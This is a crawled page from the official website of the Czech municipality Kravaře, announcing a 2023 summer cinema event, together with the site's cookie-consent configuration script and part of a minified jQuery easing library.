

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kravarecl.cz/aktualityDetail.php?idUdalosti=4906?Letni-kino
body_size: 6877
content:
<!DOCTYPE html>
<html lang="en">
  <head>
  <meta charset="utf-8">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">

  <title>Obec Kravaře, okres Česká Lípa | U nás je taky hezky</title>
  <meta name="description" content="Oficiální stránky obce Kravaře, informace pro občany i návštěvníky obce" />
  <meta name="keywords" content="Kravaře v čechách, Sezímky, Janovice, Rané, koupaliště, Rychta" />
	<meta name="robots" content="index,follow">
  <!-- Favicons -->
<link rel="shortcut icon" href="favicon.ico">
<link rel="icon" href="/favicon.ico">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Muli:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="/assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="/assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="/assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="/assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="/assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
  <link href="/assets/vendor/aos/aos.css" rel="stylesheet">

  <!-- Template Main CSS File -->
    <link href="/assets/css/style.css?a=11" rel="stylesheet">
  
 <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1813526-17', 'auto');
  ga('send', 'pageview');

</script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>

<body>

  <!-- ======= Top Bar ======= -->
  <section id="topbar" class="d-none d-lg-block">
    <div class="container d-flex">
      <div class="contact-info mr-auto">
        <i class="icofont-envelope"></i><a href="mailto:sekretariat@kravarecl.cz" rel="noopener noreferrer" aria-label="Email na sekretariát">sekretariat@kravarecl.cz</a>
        <i class="icofont-phone"></i> +420 487 868 220 
		<i style="padding-left: 20px;margin-left: 20px;border-left: 1px solid #e9e9e9;"></i>OFICIÁLNÍ STRÁNKY OBCE
		<i style="padding-left: 20px;margin-left: 20px;border-left: 1px solid #e9e9e9;"></i>﻿Dnes je <script language="JavaScript"><!--
			now = new Date();
			dName = now.getDay() + 1;
			if(dName==1) Day = "neděle, ";
			if(dName==2) Day = "pondělí, ";
			if(dName==3) Day = "úterý, ";
			if(dName==4) Day = "středa, ";
			if(dName==5) Day = "čtvrtek, ";
			if(dName==6) Day = "pátek, ";
			if(dName==7) Day = "sobota, ";
			document.write(Day);
			// --></script><script
			language="JavaScript"><!--
			  
			var bVer = parseFloat(navigator.appVersion);
			  
			// If browser version is greater than 4 then display the date.
			  
			if (bVer>=4){
			  
			window.name = "HOMEPAGE"
			  
			var now = new Date()
			var tempDate = now.getMonth()
			var Month=""
			var Day=""
			   
			if (tempDate == 0) {Month = " leden"};
			if (tempDate == 1) {Month = " únor"};
			if (tempDate == 2) {Month = " březen"};
			if (tempDate == 3) {Month = " duben"};
			if (tempDate == 4) {Month = " květen"};
			if (tempDate == 5) {Month = " červen"};
			if (tempDate == 6) {Month = " červenec"};
			if (tempDate == 7) {Month = " srpen"};
			if (tempDate == 8) {Month = " září"};
			if (tempDate == 9) {Month = " říjen"};
			if (tempDate == 10) {Month = " listopad"};
			if (tempDate == 11) {Month = " prosinec"};
			  
			document.write(now.getDate()+".<space><space>"+Month)
			}
			  
			// --></script> <script language="JavaScript"><!--
			dnes = new Date();
			mesiac = dnes.getMonth()+1;
			rok = dnes.getFullYear();
			den = dnes.getDate();
			kalendar1 = new Array(
			"Nový rok",
			"Karina",
			"Radmila",
			"Diana",
			"Dalimil",
			"Tři králové",
			"Vilma",
			"Čestmír",
			"Vladan",
			"Břetislav",
			"Bohdana",
			"Pravoslav",
			"Edita",
			"Radovan",
			"Alice",
			"Ctirad",
			"Drahoslav",
			"Vladislav",
			"Doubravka",
			"Ilona",
			"Běla",
			"Slavomír",
			"Zdeněk",
			"Milena",
			"Miloš",
			"Zora",
			"Ingrid",
			"Otýlie",
			"Zdislava",
			"Robin",
			"Marika",
			"Hynek",
			"Nela",
			"Blažej",
			"Jarmila",
			"Dobromila",
			"Vanda",
			"Veronika",
			"Milada",
			"Apolena",
			"Mojmír",
			"Božena",
			"Slavěna",
			"Věnceslav",
			"Valentýn",
			"Jiřina",
			"Ljuba",
			"Miloslava",
			"Gizela",
			"Patrik",
			"Oldřich",
			"Lenka",
			"Petr",
			"Svatopluk",
			"Matěj",
			"Liliana",
			"Dorota",
			"Alexandr",
			"Lumír",
			"29.2.",
			"Bedřich",
			"Anežka",
			"Kamil",
			"Stela",
			"Kazimír",
			"Miroslav",
			"Tomáš",
			"Gabriela",
			"Františka",
			"Viktorie",
			"Anděla",
			"Řehoř",
			"Růžena",
			"Rút",
			"Ida",
			"Elena",
			"Vlastimil",
			"Eduard",
			"Josef",
			"Světlana",
			"Radek",
			"Leona",
			"Ivona",
			"Gabriel",
			"Marián",
			"Emanuel",
			"Dita",
			"Soňa",
			"Taťána",
			"Arnošt",
			"Kvído",
			"Hugo",
			"Erika",
			"Richard",
			"Ivana",
			"Miroslava",
			"Vendula",
			"Heřman",
			"Emanuel",
			"Dušan",
			"Darja",
			"Izabela",
			"Julius",
			"Aleš",
			"Vincenc",
			"Anastázie",
			"Irena",
			"Rudolf",
			"Valerie",
			"Rostislav",
			"Marcela",
			"Alexandra",
			"Evženie",
			"Vojtěch",
			"Jiří",
			"Marek",
			"Oto",
			"Jaroslav",
			"Vlastislav",
			"Robert",
			"Blahoslav",
			"Svátek práce",
			"Zikmund",
			"Alexej",
			"Květoslav",
			"Květnové povstání",
			"Radoslav",
			"Stanislav",
			"Den osvobození",
			"Ctibor",
			"Blažena",
			"Svatava",
			"Pankrác",
			"Servác",
			"Bonifác",
			"Žofie",
			"Přemysl",
			"Aneta",
			"Nataša",
			"Ivo",
			"Zbyšek",
			"Monika",
			"Emil",
			"Vladimír",
			"Jana",
			"Viola",
			"Filip",
			"Valdemar",
			"Vilém",
			"Maxmilián",
			"Ferdinand",
			"Kamila",
			"Laura",
			"Jarmil",
			"Tamara",
			"Dalibor",
			"Dobroslav",
			"Norbert",
			"Iveta",
			"Medard",
			"Stanislava",
			"Gita",
			"Bruno",
			"Antonie",
			"Antonín",
			"Roland",
			"Vít",
			"Zbyněk",
			"Adolf",
			"Milan",
			"Leoš",
			"Květa",
			"Alois",
			"Pavla",
			"Zdeňka",
			"Jan",
			"Ivan",
			"Adriana",
			"Ladislav",
			"Lubomír",
			"Petr a Pavel",
			"Šárka",
			"Jaroslava",
			"Patricie",
			"Radomír",
			"Prokop",
			"Cyril a Metoděj",
			"Mistr Jan Hus (1415)",
			"Bohuslava",
			"Nora",
			"Drahoslava",
			"Libuše",
			"Olga",
			"Bořek",
			"Markéta",
			"Karolína",
			"Jindřich",
			"Luboš",
			"Martina",
			"Drahomíra",
			"Čeňek",
			"Ilja",
			"Vítězslav",
			"Magdaléna",
			"Libor",
			"Kristýna",
			"Jakub",
			"Anna",
			"Věroslav",
			"Viktor",
			"Marta",
			"Bořivoj",
			"Ignác",
			"Oskar",
			"Gustav",
			"Miluše",
			"Dominik",
			"Kristián",
			"Oldřiška",
			"Lada",
			"Soběslav",
			"Roman",
			"Vavřinec",
			"Zuzana",
			"Klára",
			"Alena",
			"Alan",
			"Hana",
			"Jáchym",
			"Petra",
			"Helena",
			"Ludvík",
			"Bernard",
			"Johana",
			"Bohuslav",
			"Sandra",
			"Bartoloměj",
			"Radim",
			"Luděk",
			"Otakar",
			"Augustýn",
			"Evelína",
			"Vladěna",
			"Pavlína",
			"Linda",
			"Adéla",
			"Bronislav",
			"Jindřiška",
			"Boris",
			"Boleslav",
			"Regína",
			"Mariana",
			"Daniela",
			"Irma",
			"Denisa",
			"Marie",
			"Lubor",
			"Radka",
			"Jolana",
			"Ludmila",
			"Naděžda",
			"Kryštof",
			"Zita",
			"Oleg",
			"Matouš",
			"Darina",
			"Berta",
			"Jaromír",
			"Zlata",
			"Andrea",
			"Jonáš",
			"Václav",
			"Michal",
			"Jeroným",
			"Igor",
			"Olivie",
			"Bohumil",
			"František",
			"Eliška",
			"Hanuš",
			"Justýna",
			"Věra",
			"Štefan",
			"Marina",
			"Andrej",
			"Marcel",
			"Renáta",
			"Agáta",
			"Tereza",
			"Havel",
			"Hedvika",
			"Lukáš",
			"Michaela",
			"Vendelín",
			"Brigita",
			"Sabina",
			"Teodor",
			"Nina",
			"Beáta",
			"Erik",
			"Šarlota",
			"Státní svátek",
			"Silvie",
			"Tadeáš",
			"Štěpánka",
			"Felix",
			"Památka zesnulých",
			"Hubert",
			"Karel",
			"Miriam",
			"Liběna",
			"Saskie",
			"Bohumír",
			"Bohdan",
			"Evžen",
			"Martin",
			"Benedikt",
			"Tibor",
			"Sáva",
			"Leopold",
			"Otmar",
			"Mahulena",
			"Romana",
			"Alžběta",
			"Nikola",
			"Albert",
			"Cecílie",
			"Klement",
			"Emílie",
			"Kateřina",
			"Artur",
			"Xenie",
			"René",
			"Zina",
			"Ondřej",
			"Iva",
			"Blanka",
			"Svatoslav",
			"Barbora",
			"Jitka",
			"Mikuláš",
			"Ambrož",
			"Květoslava",
			"Vratislav",
			"Julie",
			"Dana",
			"Simona",
			"Lucie",
			"Lýdie",
			"Radana",
			"Albína",
			"Daniel",
			"Miloslav",
			"Ester",
			"Dagmar",
			"Natálie",
			"Šimon",
			"Vlasta",
			"Adam a Eva",
			"Boží hod",
			"Štěpán",
			"Žaneta",
			"Bohumila",
			"Judita",
			"David",
			"Silvestr");
			dniVMesiaci = new Array(31,29,31,30,31,30,31,31,30,31,30,31);
			kalendarIndex = 0;
			for(i=0;i<(mesiac-1);i++) kalendarIndex+= dniVMesiaci[i];
			kalendarIndex+= (den-1);
			if((kalendarIndex - 365) >= 0 )
			document.write(rok + ", Svátek má " +kalendar1[kalendarIndex-255],", zítra " +kalendar1[kalendarIndex-254]);
			else
			document.write(rok + ", Svátek má " +kalendar1[kalendarIndex],", zítra " +kalendar1[kalendarIndex+1]);
			// --></script>      </div>

    </div>
  </section>

  <!-- ======= Header ======= -->
  <header id="header">
    <div class="container d-flex">

      <div class="logo mr-auto">
        <h1 class="text-light"><a href="https://kravarecl.cz"><img src="/assets/img/znak.jpg"  height="90" alt="Znak obce Kravaře">&nbsp;&nbsp;<span class = 'kravareUloga'>Obec Kravaře</span></a></h1>
        <!-- Uncomment below if you prefer to use an image logo -->
        <!-- <a href="index.html"><img src="assets/img/logo.png" alt="" class="img-fluid"></a>-->
      </div>

      <nav class="nav-menu d-none d-lg-block">
        <ul>
          	<li class="aktualityDetail"><a href="https://kravarecl.cz/index.php">Domů</a></li>
          	<li class="drop-down"><a href="stranka.php?idStranky=38">Obec</a>
				<ul>
					<li class="drop-down"><a href="#">O obci</a>
						<ul>
							<li><a href="stranka.php?idStranky=20">Historie obce</a></li>
							<li><a href="stranka.php?idStranky=24">Kultura</a></li>
							<li><a href="stranka.php?idStranky=25">Publikace</a></li>
							<li><a href="stranka.php?idStranky=12">Kostel Narození Panny Marie</a></li>
							<li><a href="stranka.php?idStranky=10">Liščí stezka</a></li>
							<li><a href="stranka.php?idStranky=37">Ronov</a></li>
							<li><a href="stranka.php?idStranky=36">Obec v minulosti</a></li>
							<li><a href="https://www.muzeumcl.cz/pobocky/visecka-rychta-v-kravarich" trarget = "blank">Vísecká rychta</a></li>
							<li><a href="stranka.php?idStranky=26">Pro turisty</a>
						</ul>
					</li>
					<li><a href="infocentrum.php">Infocentrum</a></li>
                    <li><a href="stranka.php?idStranky=31" target="_blank">Sběrné místo</a></li>
					<li><a href="https://skolakravare.cz/" target="_blank">Základní škola</a></li>
					<li><a href="stranka.php?idStranky=21">Mateřská škola</a></li>
					<li><a href="stranka.php?idStranky=19">JSDHO Kravaře</a></li>
					<li><a href="stranka.php?idStranky=39">Koupaliště Kravaře</a></li>
					<li><a href="stranka.php?idStranky=22">Centrum zdraví</a></li>
					<li><a href="stranka.php?idStranky=32">Obecní knihovna</a></li>
					<li><a href="stranka.php?idStranky=27">FK Kravaře, z.s.</a></li>
					<li><a href="stranka.php?idStranky=7">Sběrné dvory</a></li>
					<li><a href="prirustky.php">Kravařské přírůstky</a></li>
					<li><a href="opustili.php">Opustili nás</a></li>
					
					<li><a href="stranka.php?idStranky=23">Sociální služby</a></li>
					
					
					
				</ul>		  
		  </li>
          <li class="drop-down "><a href="urad.php">Úřad</a>
				<ul>
					<li><a href="uredniDeska.php">Úřední deska</a></li>
					<li><a href="urad.php?s=1">Kontaktní údaje</a></li>
					<li><a href="urad.php?s=2">Organizační struktura</a></li>
					<li><a href="urad.php?s=3">Povinné informace</a></li>
					<li><a href="stranka.php?idStranky=5">Veřejné zakázky</a></li>
					<li><a href="stranka.php?idStranky=35">Obecní lesy</a></li>
					<li><a href="https://kravarecl.cz/GDPR/Prohlaseni_o_pristupnost_Kravare.docx">Prohlášení o přístupnosti</a></li>
					<li><a href="stranka.php?idStranky=16">Koncepční dokument</a></li>
					<li><a href="stranka.php?idStranky=28">Nařízení EU</a></li>
					<li><a href="stranka.php?idStranky=29">Zákon Č. 106/1999</a></li>
					<li><a href="stranka.php?idStranky=30">Trvalý pobyt</a></li>
					<li><a href="stranka.php?idStranky=40">Užitečné odkazy</a></li>
					
				</ul>		  
		  </li>
          <!--<li class=""><a href="aktuality.php">Aktuality</a></li>-->
          <li class=""><a href="infocentrum.php"><img src="https://kravarecl.cz/images/infocentrum.jpg" alt="Infocentrum Kravaře">&nbsp;Infocentrum</a></li>
          <li class=""><a href="uredniDeska.php">Úřední deska</a></li>

          <!--<li class=""><a href="eshop.php">Eshop</a></li>-->
		  <li class=""><a href="urad.php?s=1">Kontakt</a></li>
			<li>
            	<a href="https://www.facebook.com/ObecKravareCL" class="facebook" target = "_blank" rel="noopener noreferrer"
   aria-label="Facebook obce Kravaře">
            		<i class="icofont-facebook" style = "color: white;background: #3a5898;font-size:20px;"></i>
                </a>
            </li>
        </ul>
      </nav><!-- .nav-menu -->

    </div>
</header><!-- End Header -->
  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section id="breadcrumbs" class="breadcrumbs">
      <div class="container">

        <div class="d-flex justify-content-between align-items-center">
          <h2>Aktualita</h2>
          <ol>
            <li><a href="index.php">Domů</a></li>
			<li><a href="aktuality.php">Přehled aktualit</a></li>
            <li>Aktuality</li>
          </ol>
        </div>

      </div>
    </section><!-- End Breadcrumbs -->

    <!-- ======= Portfolio Section ======= -->
  <style>
.video-container {
  position: relative;
  width: 100%;
  padding-bottom: 56.25%; /* poměr 16:9 */
  height: 0;
  overflow: hidden;
}

.video-container iframe {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}

.okraj {
	margin-left: 20px;
	margin-right: 20px;
}
.okraj img {
/*  width: 100%;*/
}
@media (max-width: 576px) {
  /* Probably some parent element that limits the img width */
.okraj img {
    width: 100%;
  }
}
		
</style>
		
    <section id="portfolio" class="portfolio">
      <div class="container">
        <div class="section-title" data-aos="fade-up">
          <h2><strong>Letní kino</strong></h2>
        </div>
<!--        <div class="row" data-aos="fade-up">
          <div class="col-lg-12 d-flex justify-content-center">
            <ul id="portfolio-flters">
              <li data-filter="*" class="filter-active">All</li>
              <li data-filter=".filter-app">App</li>
              <li data-filter=".filter-card">Card</li>
              <li data-filter=".filter-web">Web</li>
            </ul>
          </div>
        </div>-->

<div class='row'><div class='okraj' data-aos='fade-up'><p><img src="/administrace0812/source/2023/kveten23/kino%202023.jpg" alt="kino 2023" /></p></div></div>
			<div class='row portfolio-container' data-aos='fade-up'>	
				 
			</div>			
							<div  data-aos='fade-up'><i class='icofont-calendar'></i> 17.05.2023<hr><br></div>
		  
       

      </div>
    </section><!-- End Portfolio Section -->

  </main><!-- End #main -->

  <!-- ======= Footer ======= -->
  <!-- ======= Footer ======= -->
  <footer id="footer">

    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-3 col-md-6 footer-contact">
            <h3>Kontakt</h3>
            <p>
              Obecní úřad Kravaře <br>
              náměstí 166<br>
              47103 Kravaře <br><br>
              <strong>Telefon:</strong> +420 487 868 220<br>
              <strong>Email: </strong>sekretariat@kravarecl.cz<br>
			  <strong>Starosta:</strong> Robert Lůžek<br>
			  <strong>Zástupce:</strong> Ing. Vít Vomáčka MBA<br>
            </p>
          </div>

          <div class="col-lg-2 col-md-6 footer-links">
            <h4>Užitečné odkazy</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="index.php">Domů</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="infocentrum.php">Infocentrum</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="uredniDeska.php">Úřední deska</a></li>
              <!--<li><i class="bx bx-chevron-right"></i> <a href="webkamera.php">Webkamera</a></li>-->
              <li><i class="bx bx-chevron-right"></i> <a href="stranka.php?idStranky=31">Sběrné místo</a></li>
              <li>
                <div class="social-links">
                    <a href="https://www.facebook.com/InfocentrumKravarevCechach/" class="facebook" target = "_blank" aria-label="Facebook obce Kravaře"><i class="icofont-facebook" style = "color: white;"></i></a>
                </div>
                </li>
            </ul>
          </div>

          <div class="col-lg-3 col-md-6 footer-links">
            <h4>Důležité údaje</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a data-cc="c-settings" href="#">Nastavení cookie</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="https://kravarecl.cz/GDPR/Prohlaseni_o_pristupnost_Kravare.docx">Prohlášení o přístupnosti</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="#">Bankovní spoj.: 903300389/0800</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="#">IČO:00260657</a></li>
				<li id="toplist_cz-3" class="widgetcontainer clearfix">
					
				</li>
            </ul>
          </div>

          <div class="col-lg-4 col-md-6 footer-newsletter" style ="color:#e9ecef;">
<!--            <h4>Zanechte nám svůj Email</h4>
            <p>Můžeme vás tak informovat o vybraných aktualitách
			</p>
            <form method='post' name = 'email'  id='email'>
              <input type="email" name="email" placeholder="Váš email" required>
			  <input type="submit"  name = 'odeslat' value="Odeslat">
			  <noscript><p>Vyplňte: <input name="robot" size="6" /></p></noscript>
					<script type="text/javascript">document.write('<input type="hidden" name="phone" value="řízečky' + 'mince" />');</script>
            </form>-->
</br>
<strong>Úřední hodiny</strong>:</br>
Pondělí a středa od 7-11:30 a 12-17</br>
Úterý a čtvrtek od 7-11:30 a 12-15</br>
Pátek od 7-11:30 a 12-13:30
          </div>

        </div>
      </div>
    </div>

<!--    <div class="container d-md-flex py-4">

		<a href="https://www.skolakravare.cz/">Základní škola</a>

      </div>-->
    </div>


  </footer><!-- End Footer -->

  <a href="#" class="back-to-top" aria-label="Nahoru"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="/assets/vendor/jquery/jquery.min.js"></script>
  <script src="/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="/assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="/assets/vendor/php-email-form/validate.js"></script>
  <script src="/assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="/assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="/assets/vendor/venobox/venobox.min.js"></script>
  <script src="/assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="/assets/vendor/owl.carousel/owl.carousel.min.js"></script>
  <script src="/assets/vendor/aos/aos.js"></script>

  <!-- Template Main JS File -->
  <script src="/assets/js/main.js"></script>
﻿<html>
    <head>    


<style>
/*pro znovuvyvolani panelu cookie*/
.cookiePanel {
	position: fixed;
	height: 80px;
	width: 80px;
	bottom: 20px;
	right: 20px;
	}
</style>

	</head>          
	<body>
<!--	<div class = 'cookiePanel'><a data-cc="c-settings" href="#"><img src = '/GDPR/otisk.png' height = '80px'></a></div>-->
	
	<script defer src="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.7.2/dist/cookieconsent.js"></script>
    <script defer src="/GDPR/cookieconsent-init.js"></script>
	<link rel="stylesheet" href="/GDPR/cookieconsent.css">
    </body>
</html></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://kravarecl.cz/GDPR/cookieconsent-init.js
body_size: 2159
content:
window.addEventListener('load', function () {
	// obtain plugin
	var cc = initCookieConsent();
	
	// run plugin with your configuration
	cc.run({
		current_lang: 'en',
		autoclear_cookies: true,                   // default: false
		//theme_css: '/GDPR/cookieconsent.css',  // 🚨 replace with a valid path
		page_scripts: true,                        // default: false
	
	/*     delay: 0,                               // default: 0
		 auto_language: null ,                    // default: null; could also be 'browser' or 'document'
		 autorun: true,                          // default: true
		 force_consent: false,                   // default: false
		 hide_from_bots: false,                  // default: false
		 remove_cookie_tables: false,          // default: false
		 cookie_name: 'cc_cookie',               // default: 'cc_cookie'
		 cookie_expiration: 182,                 // default: 182 (days)*/
		 //cookie_necessary_only_expiration: 182  , // default: disabled
		 /*cookie_domain: location.hostname,*/       // default: current domain
		 /*cookie_path: '/',*/                       // default: root
		 /*cookie_same_site: 'Lax',*/                // default: 'Lax'
		 /*use_rfc_cookie: false,*/                  // default: false
		 /*revision: 0,*/                            // default: 0
	
		gui_options: {
			consent_modal: {
				layout: 'bar',                      // box,cloud,bar
				position: 'bottom right',           // bottom,middle,top + left,right,center
				transition: 'slide'                 // zoom,slide
			},
			settings_modal: {
				layout: 'box',                      // box,bar
				// position: 'left',                // right,left (available only if bar layout selected)
				transition: 'slide'                 // zoom,slide
			}
		},
	
		onAccept: function (cookie) {

		},
	
		onChange: function (cookie, changed_preferences) {

		},
	
		languages: {
			'en': {
				consent_modal: {
					title: 'Používáme cookies!',
					description: 'Tato webová stránka používá nezbytné soubory cookie k zajištění správného fungování a sledovací soubory cookie, abychom pochopili, jak s nimi komunikujete. Ten bude nastaven až po souhlasu. <button type="button" data-cc="c-settings" class="cc-link"> Změnit</button>',
					primary_btn: {
						text: 'Přijmout vše',
						role: 'accept_all'              // 'accept_selected' or 'accept_all'
					},
					secondary_btn: {
						text: 'Odmítnout vše',
						role: 'accept_necessary'        // 'settings' or 'accept_necessary'
					}
				},
				settings_modal: {
					title: 'Nastavení cookie',
					save_settings_btn: 'Uložit nastavení',
					accept_all_btn: 'Přijmout vše',
					reject_all_btn: 'Odmítnout vše',
					close_btn_label: 'Zavřít',
					cookie_table_headers: [
						{col1: 'Název'},
						{col2: 'Doména'},
						{col3: 'Expirace'},
						{col4: 'Popis'}
					],
					blocks: [
						{
							title: 'Použití cookies',
							description: 'Soubory cookie používáme k zajištění základních funkcí webu a ke zlepšení vašeho online zážitku. Pro každou kategorii si můžete vybrat, zda se chcete přihlásit/odhlásit, kdykoli budete chtít. Další podrobnosti týkající se souborů cookie a dalších citlivých údajů naleznete v úplném znění <a href="/GDPR.php" class="cc-link">Zásady ochrany osobních údajů</a>.'
						}, {
							title: 'Nezbytně nutné cookies',
							description: 'Tyto soubory cookie jsou nezbytné pro správné fungování mých webových stránek. Bez těchto cookies by web nefungoval správně',
							toggle: {
								value: 'necessary',
								enabled: true,
								readonly: true          // cookie categories with readonly=true are all treated as "necessary cookies"
							}
						}, {
							title: 'Soubory cookie výkonu a Analytics',
							description: 'Tyto soubory cookie umožňují webu zapamatovat si volby, které jste provedli v minulosti',
							toggle: {
								value: 'analytics',     // your cookie category
								enabled: false,
								readonly: false
							},
							cookie_table: [             // list of all expected cookies
								{
									col1: '^_ga',       // match all cookies starting with "_ga"
									col2: 'kravarecl.cz',
									col3: '2 roky',
									col4: 'Google Analytics - registruje jedinečné ID, které se používá ke generování statistických údajů o tom, jak návštěvník používá webovou stránku.',
									is_regex: true
								},
								{
									col1: '^_gat',       // match all cookies starting with "_ga"
									col2: 'kravarecl.cz',
									col3: '1 minuta',
									col4: 'Používá Google Analytics ke snížení počtu požadavků',
									is_regex: true
								},
								{
									col1: '_gid',
									col2: 'kravarecl.cz',
									col3: '1 den',
									col4: 'Google Analytics - registruje jedinečné ID, které se používá ke generování statistických údajů o tom, jak návštěvník používá webovou stránku.',
								}
							]
						}/*, {
							title: 'Soubory cookie pro reklamu a cílení',
							description: 'Tyto soubory cookie shromažďují informace o tom, jak web používáte, které stránky jste navštívili a na které odkazy jste klikli. Všechna data jsou anonymizována a nelze je použít k vaší identifikaci',
							toggle: {
								value: 'targeting',
								enabled: false,
								readonly: false
							}
						}*/, {
							title: 'Více informací',
							description: 'Máte-li jakékoli dotazy týkající se našich zásad týkajících se souborů cookie a vašich voleb, prosím <a class="cc-link" href="mailto:istok@sbou.cz">kontaktujte nás</a>.',
						}
					]
				}
			}
		}
	})
})

--- FILE ---
content_type: application/javascript
request_url: https://kravarecl.cz/assets/vendor/jquery.easing/jquery.easing.min.js
body_size: 7371
content:
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){return factory($)})}else if(typeof module==="object"&&typeof module.exports==="object"){exports=factory(require("jquery"))}else{factory(jQuery)}})(function($){$.easing.jswing=$.easing.swing;var pow=Math.pow,sqrt=Math.sqrt,sin=Math.sin,cos=Math.cos,PI=Math.PI,c1=1.70158,c2=c1*1.525,c3=c1+1,c4=2*PI/3,c5=2*PI/4.5;function bounceOut(x){var n1=7.5625,d1=2.75;if(x<1/d1){return n1*x*x}else if(x<2/d1){return n1*(x-=1.5/d1)*x+.75}else if(x<2.5/d1){return n1*(x-=2.25/d1)*x+.9375}else{return n1*(x-=2.625/d1)*x+.984375}}$.extend($.easing,{def:"easeOutQuad",swing:function(x){return $.easing[$.easing.def](x)},easeInQuad:function(x){return x*x},easeOutQuad:function(x){return 1-(1-x)*(1-x)},easeInOutQuad:function(x){return x<.5?2*x*x:1-pow(-2*x+2,2)/2},easeInCubic:function(x){return x*x*x},easeOutCubic:function(x){return 1-pow(1-x,3)},easeInOutCubic:function(x){return x<.5?4*x*x*x:1-pow(-2*x+2,3)/2},easeInQuart:function(x){return x*x*x*x},easeOutQuart:function(x){return 1-pow(1-x,4)},easeInOutQuart:function(x){return x<.5?8*x*x*x*x:1-pow(-2*x+2,4)/2},easeInQuint:function(x){return x*x*x*x*x},easeOutQuint:function(x){return 1-pow(1-x,5)},easeInOutQuint:function(x){return x<.5?16*x*x*x*x*x:1-pow(-2*x+2,5)/2},easeInSine:function(x){return 1-cos(x*PI/2)},easeOutSine:function(x){return sin(x*PI/2)},easeInOutSine:function(x){return-(cos(PI*x)-1)/2},easeInExpo:function(x){return x===0?0:pow(2,10*x-10)},easeOutExpo:function(x){return x===1?1:1-pow(2,-10*x)},easeInOutExpo:function(x){return x===0?0:x===1?1:x<.5?pow(2,20*x-10)/2:(2-pow(2,-20*x+10))/2},easeInCirc:function(x){return 1-sqrt(1-pow(x,2))},easeOutCirc:function(x){return sqrt(1-pow(x-1,2))},easeInOutCirc:function(x){return 